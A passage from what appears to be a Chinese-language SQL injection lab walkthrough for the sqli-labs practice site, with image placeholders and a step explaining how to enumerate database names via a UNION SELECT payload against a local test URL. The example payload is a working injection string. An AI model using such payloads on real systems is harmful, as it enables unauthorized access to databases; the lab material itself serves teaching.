 ?发现页面先输出了2和3,说明页面有2个显示位 6.然后利用sql查询语句依次爆破出数据库内的数据库名,表名,列名,字段信息 例子: http://127.0.0.1/sqli-labs/Less-1/?id=861' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+ 这是一个查询数据库名信息的语句